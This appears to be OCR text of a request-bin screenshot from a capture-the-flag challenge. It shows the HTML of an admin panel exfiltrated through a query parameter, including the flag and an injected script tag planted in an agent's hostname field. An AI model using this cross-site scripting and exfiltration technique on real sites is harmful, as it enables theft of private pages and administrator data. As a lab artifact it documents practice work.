 pipedream
Sign in to old version
Untitled
public
Endpoint
https://ensei2x093jq8.x.pipedream.net/
Copy
New
LIVE
PAUSE
Type to search...
Today
7:48:30 pm GET /?muneh=%3Chead%3E%3Ctitle%3ESpyb...
7:47:30 pm GET /?muneh=%3Chead%3E%3Ctitle%3ESpyb...
HTTP REQUEST
2NSek0xqOZ1HyHLDpSvTQ4evnuQ 2023-03-24T12:47:30.602Z
Details GET /?muneh=%3Chead%3E%3Ctitle%3ESpybug%20|%20Panel%3C/title%3E%3Cmeta%20charset=%22utf-8%22%3E%3Cmeta%20name=%
Headers (13) headers copy
Query (3) query parameters copy
muneh <head><title>Spybug | Panel</title><meta charset="utf-8"><meta name="viewport"
content="width=device-width, initial-scale=1.0"><link rel="shortcut icon"
type="image/png" href="/static/img/icon.png"><link rel="stylesheet"
href="/static/css/line-awesome.min.css"><link rel="stylesheet"
href="/static/css/bootstrap.min.css"><link rel="stylesheet"
href="/static/css/custom.css"><script src="/static/js/bootstrap.min.js"></script>
</head><body><div class="container login mt-5 mb-5"><div class="row"><div
class="col-md-10"><h1><i class="las la-satellite-dish"></i>
nbsp;Spybug v1</h1></div><div "col-md-2 float-right"><a class="btn login-btn mt-3" href="/panel/logout">Log-
out</a></div></div><hr><h2>Welcome back HTB{p01yg10t5_4nd_35p10n4g3}</h2><hr><h3><i
class="las la-laptop"></i>
nbsp;Agents</h3><table class "w-100"><thead><tr></tr><tr><th>ID</th><th>Hostname</th><th>Platform</th>
<th>Arch</th></tr></thead><tbody><tr><td>d14f128a-31d3-49ba-b555-0ed3d892eb6f</td>
<td><script src="/uploads/84d14eb4-e294-4f45-8032-5b8e2ca1c9fb"></script></td></tr>
</tbody></table></div></body>